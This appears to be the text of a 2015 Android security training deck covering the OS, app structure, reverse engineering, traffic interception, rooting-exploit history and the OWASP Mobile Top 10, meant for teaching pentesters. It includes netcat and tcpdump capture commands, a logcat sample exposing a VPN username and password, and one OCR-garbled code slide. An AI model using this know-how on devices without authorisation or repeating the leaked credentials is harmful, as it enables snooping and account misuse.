## **DEEP** DIVE ANDROID **2015 EDITION**

## INTRODUCTIONS

### TRAINER

#### (ANANT SHRIVASTAVA)

- Information Security Consultant
- Admin Dev Security
- null + OWASP + G4H
- http://anantshri.info and @anantshri
- Trainer: Blackhat USA, Nullcon, c0c0n
- Speaker: Nullcon, c0c0n, Clubhack





#### COURSE

- Understand Android
- Understand Android Application
- Penetration Testing Setup and methodology
- Being secure

### **UNDERSTAND ANDROID**

- Operating System Overview
- File system Overview
- Security Model

## UNDERSTAND ANDROID APPLICATION

- Application Components
- Application Structure
- The SDK and Android Tools
- Developing a basic application

## PENENTRATION TESTING SETUP AND METHODOLOGY

- Introduction to Android Tamer
- Setting up the environment

#### **LUNCH**

- Penetation testing approach
- Reverse Engineering basics
- Rooting basics
- Manual Pentesting
- Automated Pentesting via Drozer
- Dynamic Instrumentation via Xposed Framework

## BEING SECURE

- Writing Secure Code
- Writing scripts for automating android pentests
- Checklist for android applications

#### WHAT TO EXPECT

- 1. FastPaced Hands-On approach mixed with Theory
- 2. Getting started with Android Security
- 3. Reversing and Auditing of Android applications
- 4. Finding vulnerabilities and exploiting them
- 5. Hands-on with different Android components from security perspective

#### WHAT NOT TO EXPECT

1. To be an Android Hacking Expert/Ninja in a matter of single day.

Even though this training would take you to a considerably high level in Android Security/Exploitation, and impart you with all the necessary skills needed, you need to work on your own and use the skills learnt in the training class to continue your Android Security explorations.

#### SOME GROUND RULES

- 1. Please keep your phones in silence mode or better turn off
- 2. If you have to take a call take it outside
- 3. Lets try and keep training to the point and lets not deviate into debates, we can do that offline or during breaks.

### INTRODUCTION TO ANDROID

#### ANDROID HISTORY

- 2003 : Android Inc. founded by Andy Rubin, Rich Miner, Nick Sears and Chris White.
- 2005 : Acquired by Google Inc. Key employees retained.
- November 5, 2007: Formed the Open Handset Consortium, with the stated aim of developing open standards for mobile devices.
- November 5, 2007: First Android Released
- 2008-11: Dominant player in mobile industry.
- 2012 : Games, Tablet, TV, ebook readers and more

#### **WHY ANDROID**

- 57% Tablet marketshare Gartner October 2014
- 84.4% Smartphone market share: IDC, 2014 Q3
- Sources Available free of cost
- Minimal license cost for developers (25USD).
- Easy to setup development environment.
- Based on Linux
- App-stores filled with large number of apps.
- By 2014, mobile internet to take over desktop internet usage (Source: Microsoft Tag, 2012)

#### **ARCHITECTURE**



#### **ANDROID FILE SYSTEM**

| Name                  | Size   | Date       | Time  | Permissions | Info                        |
|-----------------------|--------|------------|-------|-------------|-----------------------------|
| ▶ <u>├</u> acct       |        | 2015-01-30 | 12:16 | drwxr-xr-x  |                             |
| ►                     |        | 2014-12-20 | 11:35 | drwxrwx     |                             |
| charger               |        | 1970-01-01 | 05:30 | Irwxrwxrwx  | -> /sbin/healthd            |
| ►                     |        | 2015-01-30 | 12:16 | dr-x        |                             |
| <b>⊘</b> d            |        | 2015-01-30 | 12:16 | Irwxrwxrwx  | -> /sys/kernel/debug        |
|                       |        | 2015-01-30 | 12:16 | drwxrwxx    |                             |
| default.prop          | 341    | 1970-01-01 | 05:30 | -rw-rr      |                             |
| ▶                     |        | 2015-01-30 | 12:16 | drwxr-xr-x  |                             |
| <b>(</b> ⇒ etc        |        | 2015-01-30 | 12:16 | Irwxrwxrwx  | -> /system/etc              |
| file_contexts         | 16607  | 1970-01-01 | 05:30 | -rw-rr      |                             |
| ►                     |        | 1970-01-01 | 05:30 | dr-xr-x     |                             |
| fstab.mako            | 2625   | 1970-01-01 | 05:30 | -rw-r       |                             |
| init                  | 203080 | 1970-01-01 | 05:30 | -rwxr-x     |                             |
| init.environ.rc       | 981    | 1970-01-01 | 05:30 | -rwxr-x     |                             |
| init.mako.rc          | 15304  | 1970-01-01 | 05:30 | -rwxr-x     |                             |
| init.mako.usb.rc      | 5957   | 1970-01-01 | 05:30 | -rwxr-x     |                             |
| init.rc               | 21982  | 1970-01-01 | 05:30 | -rwxr-x     |                             |
| init.trace.rc         | 1927   | 1970-01-01 | 05:30 | -rwxr-x     |                             |
| init.usb.rc           | 3885   | 1970-01-01 | 05:30 | -rwxr-x     |                             |
| init.zygote32.rc      | 301    | 1970-01-01 | 05:30 | -rwxr-x     |                             |
| ▶ <del> </del> mnt    |        | 2015-01-30 | 12:16 | drwxrwxr-x  |                             |
| ▶ <del> </del> proc   |        | 1970-01-01 | 05:30 | dr-xr-xr-x  |                             |
| property_contexts     | 2713   | 1970-01-01 | 05:30 | -rw-rr      |                             |
| ▶ <u>├</u> res        |        | 1970-01-01 | 05:30 | drwxr-xr-x  |                             |
| ▶                     |        | 2014-11-19 | 11:16 | drwx        |                             |
| ▶ <u>&gt;</u> sbin    |        | 1970-01-01 | 05:30 | drwxr-x     |                             |
| sdcard                |        | 2015-01-30 | 12:16 | Irwxrwxrwx  | -> /storage/emulated/legacy |
| seapp_contexts        | 471    | 1970-01-01 | 05:30 | -rw-rr      |                             |
| selinux_version       | 52     | 1970-01-01 | 05:30 | -rw-rr      |                             |
| sepolicy              | 129294 | 1970-01-01 | 05:30 | -rw-rr      |                             |
| service_contexts      | 9430   | 1970-01-01 | 05:30 | -rw-rr      |                             |
| ▶                     |        | 2015-01-30 | 12:16 | drwxr-xx    |                             |
| ▶ <del> </del> Sys    |        | 2015-01-30 | 12:16 | dr-xr-xr-x  |                             |
| ▶ <del> </del> System |        | 1970-01-01 | 05:30 | drwxr-xr-x  |                             |
| ueventd.mako.rc       | 2342   | 1970-01-01 | 05:30 | -rw-rr      |                             |
| ueventd.rc            | 4389   | 1970-01-01 | 05:30 | -rw-rr      |                             |
| >vendor               |        | 2015-01-30 | 12:16 | Irwxrwxrwx  | -> /system/vendor           |

#### **ANDROID FILE-SYSTEM**

| <b>Partitions</b> | Usage                                                                                                  |
|-------------------|----------------------------------------------------------------------------------------------------|
| /                 | Unix Style base Directory                                                                              |
| /boot             | Contains boot records, kernel Configuration etc                                                        |
| /system           | Contains Android OS - kernel - ramdisk default mode RO                                                 |
| /recovery         | Alternate boot partition used for repair and recovery / OTA updates                                    |
| /data             | Also called userdata: Contains USER Data Stored as a separate partition in mtdblocks mounted at bootup |
| /cache            | Temp storage for frequently accessed data and app components                                           |
| / misc            | CID (Carrier or Region ID), USB configuration and certain hardware settings                            |
| /sdcard           | initially use to point to SD-CARD now internally mounted folder on eMMC                                |
| /ext-sdcard       | Newer folder this now points to sdcard                                                                 |

Besides these there might be few more partitions based on your OEM needs

#### **ANDROID FILE-SYSTEM**

List of Important Folders/Files only

| Folders       | Usage                                                                      |
|---------------|----------------------------------------------------------------------------|
| /data/data/   | application specific data container                                        |
| /data/app     | APK for all user downloaded/removable applications                         |
| /system/app   | APK for system applications                                                |
| /system/etc   | configuration folder                                                       |
| /default.prop | Default Property settings, Values restored from this file on every restart |
| /system/bin   | executables                                                                |
| /system/xbin  | root or high privilege executables                                         |

## ANDROID SECURITY

#### ANDROID SECURITY ARCHITECTURE

#### **Layered Security Approach**

- 1. Linux Kernel based protections.
- 2. Android OS specific protections.

#### LINUX KERNEL PROTECTIONS

- 1. A user-based permissions model
- 2. Process isolation
- 3. format string vulnerability protection
- 4. Full ASLR support
- 5. PIE (Position Independent Executable) support
- 6. kernel address leakage prevention: dmesg\_restrict and kptr\_restrict enabled

**Note**: Application developer can allow its own app to share data via signed sharing.

#### ANDROID PROTECTION

- 1. System partition marked as Read Only.
- 2. Bootloader Unlock results in /data wipe
- 3. Device administrator
  - 1. remote wipe
  - 2. enforce password policy.
  - 3. disable camera
  - 4. enforce encryption

#### PERMISSION MODEL

Each app can request permissions from user at install/update time and can then use the permissions throughout lifecycle.

- 1. Permissions to be defined in AndroidManifest.xml
- 2. User accepts all or none (default, there are apps / ways to customise this behaviour later)
- 3. change in permission require manual verification by user
- 4. Stored at /data/system/packages.xml
- 5. Permissions and associated groups stored at /etc/permissions/platform.xml

#### BYPASSING ANDROID PERMISSIONS

- 1. Leveraging Third party exposed Intents
- 2. Rooting

Note: More on exploiting These during exploiting pentesting

# APPLICATION DEVELOPMENT BASICS

#### **APPLICATION COMPONENTS**

- 1. Activity
- 2. Intent
- 3. Services
- 4. AndroidManifest.xml

#### **ACTIVITY**

- 1. UI component for one focused task usually single screen
- 2. Stack based approach visible activity/screen on top.
- 3. Basic Main Activity Template

```
package nullcon.xah.test2;
import android.os.Bundle;
import android.app.Activity;

public class MainActivity extends Activity {
    @Override
    public void onCreate(Bundle savedInstanceState) {
        super.onCreate(savedInstanceState);
        setContentView(R.layout.activity_main);
    }
}
```

4. Activity association is defined in the AndroidManifest.xml

```
<manifest xmlns:android="http://schemas.android.com/apk/res/android"
   package="nullcon.xah.test2" android:versionCode="1" android:versionName="1.0" >
   <uses-sdk
        android:minSdkVersion="8"
        android:targetSdkVersion="15" />
   <application android:icon="@drawable/ic_launcher" android:label="@string/app_name"
        android:theme="@style/AppTheme" >
        <activity
        android:name=".MainActivity" android:label="@string/title_activity_main" >
        </activity>
        </application>
</manifest>
```

#### **INTENTS**

- 1. Intents == Operations / Actions
- 2. Defined in Manifest (AndroidManifest.xml)
  - application → activity → intent-filter
- 3. Intent for Main Activity plus Launcher Entry

```
<action android:name="android.intent.action.MAIN" />
<category android:name="android.intent.category.LAUNCHER" />
```

4. Intent to Register yourself as browser

#### **SERVICE**

- 1. Background Jobs (No UI)
- 2. Long running process. No effect on response.
- 3. Declare Service application → service

```
<service
  android:name="MyService"
  android:icon="@drawable/icon"
  android:label="@string/service_name"
  >
</service>
```

- 4. extends IntentService (one-time) or Service (Multiple)
- 5. protected void on HandleIntent(Intent intent)

#### SAMPLE ANDROIDMANIFEST.XML

```
<?xml version="1.0" encoding="UTF-8"?>
<manifest xmlns:android="http://schemas.android.com/apk/res/android"</pre>
   package="org.xael.nullcon.sampleapp"
    android:versionCode="1"
    android:versionName="1.0" >
    <uses-permission android:name="android.permission.READ_CONTACTS"/>
   <!-- Min/target SDK versions (<uses-sdk>) managed by build.gradle -->
    <permission android:name="android"></permission>
    <application
        android:allowBackup="true"
        android:icon="@drawable/ic_launcher"
        android:label="@string/app_name"
        android:theme="@style/Theme.Sample" >
        <activity
            android:name="org.xael.nullcon.sampleapp.MainActivity"
            android:label="@string/app_name"
            android:launchMode="singleTop">
            <meta-data
                android: name="android.app.searchable"
                android:resource="@xml/searchable" />
            <intent-filter>
                <action android:name="android.intent.action.SEARCH" />
            </intent-filter>
            <intent-filter>
                <action android:name="android.intent.action.MAIN" />
                <category android:name="android.intent.category.LAUNCHER" />
            </intent-filter>
        </activity>
    </application>
</manifest>
```

#### ANDROIDMANIFEST.XML

- < uses-permission /> list of required permissions from OS.
- < permission /> list of permission calling party must have.
- < uses-sdk /> min max and target sdk versions.
- < uses-configuration /> hard and software configuration
- < uses-feature /> specific features (filters)
- < application>
  - < activity> activities provided by the application
  - < intent-filter> various intents raised by application
  - < service> background activity.
  - < receiver> catch holder for system / broadcast intents

#### **APPLICATION STRUCTURE**

| ₩ 🖫         | Test (~/AndroidStudioProjects/Test) |
|-------------|-------------------------------------|
| <b>&gt;</b> | idea .idea                          |
| ₹           | <b>□</b> арр                        |
|             | ▶ 🛅 build                           |
|             | libs                                |
|             | ▼ □ src                             |
|             | ▶ androidTest                       |
|             | ▼ 🛅 main                            |
|             | ▼ □ java                            |
|             | ▼ com.example.anant.test            |
|             | G ™ MyActivity                      |
|             | ▼ 🛅 res                             |
|             | drawable-hdpi                       |
|             | drawable-mdpi                       |
|             | drawable-xhdpi                      |
|             | drawable-xxhdpi                     |
|             | ▶ □ layout                          |
|             | ▶ <u> </u>                          |
|             | ▶ <b>□</b> values                   |
|             | ▶ □ values-v21                      |
|             | ▶ ⊡ values-w820dp                   |
|             |                                     |
|             | gitignore                           |
|             | ol app.iml                          |
|             | <b>⊚</b> build.gradle               |
|             | proguard-rules.pro build            |
|             | gradle                              |
| -           | gradie                              |
|             | build.gradle                        |
|             | gradle.properties                   |
|             | gradiew                             |
|             | gradlew.bat                         |
|             | local.properties                    |
|             | settings.gradle                     |
|             | I Test.iml                          |
|             |                                     |

#### **SDK AND ANDROID TOOLS**

| ₩ Name                                           |    | Rev.   | Status          |
|--------------------------------------------------|----|--------|-----------------|
| ▼ □ 🛅 Tools                                      |    |        |                 |
| ☐ X Android SDK Tools                            |    | 20.0.3 | Installed       |
| ☐ ♠ Android SDK Platform-tools                   |    | 14     | Installed       |
| ▼ 🗌 🖀 Android 4.1 (API 16)                       |    |        |                 |
| Documentation for Android SDK                    | 16 | 2      | ♣ Not installed |
| ☐ ∰ SDK Platform                                 | 16 | 2      | Installed       |
| □ 🎳 Samples for SDK                              | 16 | 1      | ♣ Not installed |
| □ ♠ ARM EABI v7a System Image                    | 16 | 2      | Installed       |
| □ 🖷 Intel x86 Atom System Image                  | 16 | 1      | ♣ Not installed |
| 🗆 🌞 Mips System Image                            | 16 | 1      | ♣ Not installed |
| □ 🖏 Google APIs                                  | 16 | 2      | ♣ Not installed |
| Sources for Android SDK  Sources for Android SDK | 16 | 2      | ♣ Not installed |

#### **NDK TOOLCHAIN**

- 1. NDK native development kit
- 2. Allows development of components in C / C++.
- 3. allows reuse existing code libraries.
- 4. possibly increased performance.

#### Typical usage

- Self-contained,
- CPU-intensive operations,
- Signal processing,
- Physics simulation
- Games

#### TOOLS PROVIDED BY SDK / NDK

- 1. GCC compiler for ARM
- 2. Tools/android → sdk/avd manager
- 3. Tools/ddms → debugging tool
- 4. Tools/emulator → emulator executable
- 5. Platform-tools/adb → debug bridge
- 6. Platform-tools/fastboot → flashing utility

## **ADB: ANDROID DEBUG BRIDGE**

- ADB has ability to perform operations on android device remotely. Adb client -> adb server -> adb daemon (Development machine) -> (device)
- Some common usage
  - push : Push data inside Device
  - pull: Pull data from Device, file / folder
  - install: Install software in device. (apk)
  - logcat : realtime debug messages
- With Recent version's adb connects only to verified devices. (verification taken on first connect)

## SIGNING APPS FOR ANDROID

### **Sign Application**

```
keytool —genkey —v -keystore [nameofkeystore] —alias [your_keyalias] —keyalg RSA —keysize 204 8 —validity [numberofdays]

jarsigner —verbose —sigalg MD5withRSA —digestalg SHA1 — keystore [name of your keystore] [your apk file] [your key alias]
```

### **Verify App Signature**

```
jarsigner —verify —verbose [path-to-your-apk]
```

- 1. MANIFEST.MF declares the resources
- 2. CERT.RSA Public Key Certificate
- 3. CERT.SF All the resources accounted for the app's signature
- 4. Printing the signatures:

```
keytool -printcert -file META-INF/CERT.RSA
```

Signature of files included in: cat META-INF/CERT.SF



# PENTEST BASICS

## SETTING UP ANDROID TAMER

- 1. Copy files from pen drive
- 2. Start Virtualbox
- 3. Import Appliance in VirtualBox
- 4. ensure you have a NAT and Host Only adapter configured.



5. Start the VM

## SETTING UP GENYMOTION

- 1. Launch Genymotion
- 2. Check if the devices are listed
- 3. close Genymotion and launch Virtualbox
- 4. Change network configuration to add a host only network.



- 1. Restart Genymotion and start the device.
- 2. Once machine is up move to next section.

## **USING GENYMOTION VM**

1. next to connect to the device type

adb connect IP\_ADDRESS

2. In Android Tamer type

adb devices

- 3. It should list the adb device Genymotion.
- 4. If it doesn't then inform us. [Trouble Shooting time]
- 5. now to login type

adb shell

## ANDROID TAMER

- VM Environment specifically focused on Android Security
- First Launched in Dec 2011 @ Clubhack 2011
- Version 4 to be launched around 1st March 2015
- We will be using beta build of Version 4
- Provides the most extensive Collection of tools for android security.
- Based on Ubuntu 14.04 LTS
- All tools are available directly on commandline.
- Tools can be updated via apt-get

## **VARIOUS FEATURES**

Most Massive list of tools available (\* all may not work well in beta build)

- ROM Modding
- Rooting
- Development
- Pentesting
- RE and malware Analysis
- Wireless Capture
- Forensics

## **FEATURES LIST**

- ROM Modding
  - Rom kitchen
  - Flashing utility
- Rooting
  - Zergrush (GB)
  - adb restore (ICS / JB)
  - APK based rooting options
- Development
  - Eclipse + ADT
  - SDK + NDK
- Wireless Capture
  - Wireshark
  - Tcpdump

## **FEATURES LIST CONT**

- Pentesting
  - OWASP ZAP proxy
  - Firefox + pentest plugins
- RE and malware Analysis
  - Drozer (aka Mercury)
  - Androguard
  - Dex2Jar
  - JD-GUI
  - APKtool
  - Baksmali / smali
- Forensics
  - AF logical OSE
  - Sleuthkit

# APP KUNG-FU

## PENETRATION TESTING APPROACH

- BlackBox
- Whitebox

## **BLACKBOX**

- No Source code available/provided
- might miss on detecting flaws
- since apps are in java partial source audit is possible via reversing application.

## WHITEBOX

- Direct Source Code access and hence Deeper test
- Costly as it requires more efforts
- Partial whitebox is possible during blackbox as code is written in java.

## **APPLICATION ANALYSIS**

- 1. Analyze Data at rest (storage)
- 2. Intercept Data at transit.
- 3. Identify Entry points in application (via intents, broadcast etc)
- 4. Logic flaws

## REVERSE ENGINEERING

- 1. As mostly java they can be reversed via dex2jar and then jad or jd-gui or similar tools
- 2. APK is simply a Jar == TAR == ZIP
- 3. .dex ~~~ .classes merged

## **EXTRACT CONTENT**

Unzip

unzip testapk.apk

• Apktools: extract resources and correct binary xml

apktool d testapk.apk

Dex2jar convert .dex to jar file

dex2jar.sh testapk.apk

• Jd-gui / jad to decompile jar.

jad -d classes.dex2jar.jar

## TRAFFIC INTERCEPTION

- 1. Passive interception
  - via tcpdump
  - via shark for android
- 2. Active Interception
  - Native Proxy settings
  - Sandro Proxy
  - Android Proxy

## PASSIVE INTERCEPTION (TCPDUMP)

tcpdump binary is available in Genymotion

```
adb shell
tcpdump -w /data/local/output.pcap tcp port 80
adb pull /data/local/output.pcap
```

Analyze in wireshark

## PASSIVE INTERCEPTION (NC)

Shared via DropBox Folder

```
adb push nc /data/local/nc
adb shell chmod 777 /data/local/nc
tcpdump -w - | nc -l -p 31337
adb forward tcp:12345 tcp:31337 && nc 127.0.0.1 12345| wireshark -k -S -i -
```

## SSL TRAFFIC INTERCEPTION

- Set up Burp proxy as normal
- Open http://burp in the browser
- cacert.cer will get downloaded to SDCard
- Rename it to cacert.crt

```
adb shell mv /mnt/sdcard/cacert.cer /mnt/ sdcard/cace
rt.crt
```

Settings | Security | Install Certificate

## **ANDROID EMULATOR + PROXY**

• Direct launch via commandline

emulator -avd [avd name] -http-proxy 127.0.0.1:8080

• Setup inside emulator

Settings -> networks -> access point -> proxy host & port

Note: localhost / base machine's ip = 10.0.2.2

## **GENYMOTION + PROXY**

Settings -> networks -> access point -> proxy host & port

Proxy ip will be internal network Host ip

## **EXERCISE**

• Try intercepting traffic and identifying Crack for the application, netchal1.apk (/opt/Arsenal/VulnerableApps/)

## ANDROID ROOTING FUNDAMENTALS

- Process to get id=0 access
- How it works
- What are the targets
  - Kernel level local privilege escalation
  - Android System level vulnerability
  - Suid applications
  - Customized OEM specific applications

### **EXPLOID**

- Sebastian Krahmer (The Android Exploid Crew)
- Vulnerability in Udev
- Does not verifies the origin of the NETLINK message
- Present and Patched in Linux long back
- Patched in Android a few years back
- Upto Android v 2.1
- CVE 2009-1185

### RAGEAGAINSTTHECAGE

- ADB runs as root by default, then drops the privileges to user
- Exploits the RLMIMIT\_NPROC while calling set setuid()
- Vulnerable code on left, patched on right

#### **Vulnerable Code Patched Code** /\* don't listen on port 5037 if we are running in secure mode \*/ drop\_capabilities\_bounding\_set\_if\_needed(); /\* don't run as root if we are running in secure mode \*/ if (secure) { /\* then switch user and group to "shell" \*/ /\* add extra groups: if (setgid(AID SHELL) != 0) { \*\* AID ADB to access the USB driver \*\* AID LOG to read system logs (adb logcat) exit(1); \*\* AID INPUT to diagnose input issues (getevent) \*\* AID INET to diagnose network issues (netcfg, ping) if (setuid(AID\_SHELL) != 0) { \*\* AID GRAPHICS to access the frame buffer exit(1); AID GRAPHICS }; gid t groups[] = { AID ADB, AID LOG, AID INPUT, AID setgroups(sizeof(groups)/sizeof(groups[0]), grants D("Local port disabled\n"); /\* then switch user and group to "snell" \*/ } else { setgid(AID SHELL): char local\_name[30]; setuid(AID SHELL); if ((root\_seclabel != NULL) && (is\_selinux\_enabled() > 0)) { D("Local port 5037 disabled\n"); // b/12587913: fix setcon to allow const pointers else if (setcon((char \*)root\_seclabel) < 0) { if(install listener("tcp:5037", "\*smartsocket\*", NULL)) { exit(1); exit(1);

### KILLINGINTHENAMEOF

- Vulnerability in Ashmem (Shared Memory Allocator by Google, similar to POSIX SHM)
- Could modify the ro.secure value to 0
- Spawn root adb shell
- Allowed any user to remap shared memory allocated to the init process using mmap

### **ZIMPERLICH**

- EXACTLY same as the RageAgainstTheCage
- Except for the Zygote process
- Missing checks on setuid()

### **GINGERBREAK**

- EXACTLY same as Exploid
- Except for the vold process
- Missing source check on netlink mess

### **ADB BACKUP**

- Two separate issues
  - Mount timing issue exploited by Bin4ry
  - directory traversal: which allows changing system properties by file overwrite at adb restore

### **KERNEL EXPLOITS**

- Android kernel merged with Linux mainline kernel
- Local privilege escalation can be extended to Android such as
  - memprod
  - towelroot
  - active root
  - CVE-2014-7911
  - CVE-2014-4322

# **OWASP TOP 10**

# TOP 10 RISKS

- M1: Weak Server Side Controls
- M2: Insecure Data Storage
- M3: Insufficient Transport Layer Protection
- M4: Unintended Data Leakage
- M5: Poor Authorization and Authentication
- M6: Broken Cryptography
- M7: Client Side Injection
- M8: Security Decisions Via Untrusted Inputs
- M9: Improper Session Handling
- M10: Lack of Binary Protections

## WEAK SERVER SIDE CONTROLS

### **Effectively Means**

- All OWASP Testing Guide issues applicable for Server
- Perform regular compliance and audit pentest's.
- Refer Owasp Testing Guide (latest Version is 4)

# **INSECURE DATA STORAGE**

- 1. Data (Confidential and Sensitive)
- 2. Stored in plain-text, reversible trivial encoding (rot13, base64)

#### **Examples:**

- 1. Outlook stored emails in plaintext
- 2. Google Authenticator database is in plaintext

#### **How to Find**

- 1. Install Application
- 2. After using it for sometime look for files created and identify plaintext data in it. Ususal locations would be /data/data/app\_name/ or /sdcard or /ext-sdcard

# INSUFFICIENT TRANSPORT LAYER PROTECTION

- 1. SSL / TLS Related Issues.
- 2. Intentional disabling of security checks.

#### **Example**

- 1. non SSL ad networks transmitting sensitive information
- 2. non validation of SSL Certificate

#### How to Find

1. Setup network intercept if it works then flawed if not then good configuration. But before giving up do give a check to SSLPin killer

## UNINTENDED DATA LEAKAGE

- 1. Backgrounding
- 2. keystroke
- 3. debugging messages (log cat)
- 4. Temp directories

#### **Example**

1. PureVPN

```
I/System.out(19809): Response-->-{"ClientId":"160434","UserName":{"0":"purevpn0m241131"},"Password":{"0":"rgfgqhei"},"Message":"Token Verified","MCS":0,"AllocatedBandwidth":500.0114440918,"Success":true}
I/ActivityManager( 520): START u0 {cmp=com.gaditek.purevpnics/.HomeScreen} from pid 19809
D/dalvikvm(19809): GC_CONCURRENT freed 514K, 4% free 17479K/18032K, paused 4ms+8ms, total 38ms
D/dalvikvm(19809): WAIT_FOR_CONCURRENT_GC blocked 33ms
W/GA-SERVICE(10831): Thread[Thread-2454 5 main]: Using destination bitns://ssl google-analytics.com
```

#### How to find

1. Install App and monitor non conventional places like log cat, actual files in sdcard.

### POOR AUTHORISATION AND AUTHENTICATION

#### **Example**

- 1. out of order activity calling
- 2. client side authentication
- 3. Persistent authentication

#### How to Find

- 1. try manually calling each application activity and see that proper authentication flow is managed or not.
- 2. manual test

### **BROKEN CRYPTOGRAPHY**

- 1. Reliance Upon Built-In Code Encryption Processes
- 2. Poor Key Management Processes
- 3. Use of Insecure and/or Deprecated Algorithms RC2, MD4, MD5, SHA1, ROT13, BASE64/32/128 or so

# **CLIENT SIDE INJECTION**

SQL Injection and Local file inclusion

#### Example

- 1. GetBase CRM
- 2. Yahoo weather App

#### **How to Find**

Look for open intents and then try injecting payloads automated lookup possible with drozer

# SECURITY DECISIONS VIA UNTRUSTED INPUTS

- 1. Intents allowing unrestricted access
- 2. validate all input received.

## IMPROPER SESSION HANDLING

- 1. Failure to Invalidate Sessions on the Backend
- 2. Lack of Adequate Timeout Protection
- 3. Failure to Properly Rotate Cookies
- 4. Insecure Token Creation

## LACK OF BINARY PROTECTIONS

Too easy to decompile.

#### Example

Most of the application

#### **How to Find**

Try decompiling if it works then issue

- Bytecode Conversion (apktool; dex2jar);
- Runtime Analysis (ADB);
- Reverse Engineering (IDA Pro; Hopper);
- Disassembly (baksmali) and
- Code Injection (Mobile Substrate).

# PENTESTING ANDROID APPLICATIONS

# INSECURE FILE STORAGE

1. Files stored in world accessible location

#### **Examples**

- 1. Twitter vine
- 2. Whatsapp older versions

#### ANDROID AUDIT TOOLS

1. Could be used to find differences in the file system before and after an app install

```
ruby fsdiff.rb
```

2. Install any app, and use the fsdiff tool to check the changes in the device

#### **EXERCISE**

- 1. Install the KeepSafe.apk
